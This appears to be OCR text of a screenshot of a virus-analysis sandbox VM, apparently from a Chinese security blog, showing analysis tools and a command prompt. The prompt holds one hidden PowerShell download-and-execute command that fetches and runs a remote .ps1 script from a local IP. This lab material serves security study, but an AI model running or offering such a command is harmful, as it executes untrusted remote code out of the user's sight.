 病毒分析沙盒 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
病毒分析沙盒
huangyuan
Bandizip
ida_prozh
desktop.ini
wireshark - 快捷方式
goby-win-...
IDA Pro (32-bit)
7Z
吾爱破解工具包3.0_down...
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\huangyuan>powershell -Sta -Nop -Window Hidden -Command "iex (New-Object
Net.WebClient).DownloadString('http://192.168.0.194/Seraph.ps1')"
计算机
网络
回收站
控制面板
方式
CH
23:30
Seraph安全加油站
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。